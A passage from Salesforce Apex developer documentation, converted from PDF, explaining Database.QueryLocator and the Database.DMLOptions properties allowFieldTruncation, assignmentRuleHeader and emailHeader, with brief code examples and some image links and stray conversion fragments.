



a<br>M



a<br>M



Ŧ









## <span id="page-353-0"></span>**See Also:**

[Apex Data Manipulation Language \(DML\) Operations](#page-256-0) [Understanding Execution Governors and Limits](#page-216-0)

## <span id="page-353-2"></span>**Database Batch Apex Objects and Methods**

## **Database.QueryLocator Method**

The following table lists the method for the Database.QueryLocator object:



### <span id="page-353-1"></span>**Database DMLOptions Properties**

Use the Database.DMLOptions class to provide extra information during a transaction, for example, specifying the truncation behavior of fields or assignment rule information. DMLOptions is only available for Apex saved against API versions 15.0 and higher.

The Database.DMLOptions class has the following properties:

- [allowFieldTruncation](#page-354-0) Property
- [assignmentRuleHeader](#page-354-1) Property
- [emailHeader](#page-355-0) Property
- [localeOptions](#page-356-1) Property
- <span id="page-354-0"></span>• [optAllOrNone](#page-356-2) Property

## **allowFieldTruncation Property**

The allowFieldTruncation property specifies the truncation behavior of strings. In Apex saved against API versions previous to 15.0, if you specify a value for a string and that value is too large, the value is truncated. For API version 15.0 and later, if a value is specified that is too large, the operation fails and an error message is returned. The allowFieldTruncation property allows you to specify that the previous behavior, truncation, be used instead of the new behavior in Apex saved against API versions 15.0 and later.

The allowFieldTruncation property takes a Boolean value. If true, the property truncates String values that are too long, which is the behavior in API versions 14.0 and earlier. For example:

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.allowFieldTruncation = true;
```
### **assignmentRuleHeader Property**

The assignmentRuleHeader property specifies the assignment rule to be used when creating a case or lead.

**Note:** The database.DMLOptions object supports assignment rules for cases and leads, but not for accounts or territory management.

The following are the options that can be set with the assignment RuleHeader:



The following example uses the useDefaultRule option:

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.useDefaultRule= true;
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```
The following example uses the assignmentRuleID option:

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.assignmentRuleId= '01QD0000000EqAn';
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```
### <span id="page-355-0"></span>**emailHeader Property**

The Salesforce user interface allows you to specify whether or not to send an email when the following events occur:

- Creation of a new case or task
- Creation of a case comment
- Conversion of a case email to a contact
- New user email notification
- Lead queue email notification
- Password reset

In Apex saved against API version 15.0 or later, the Database.DMLOptions emailHeader property enables you to specify additional information regarding the email that gets sent when one of the events occurs because of the code's execution.

The following are the options that can be set with the emailHeader property:

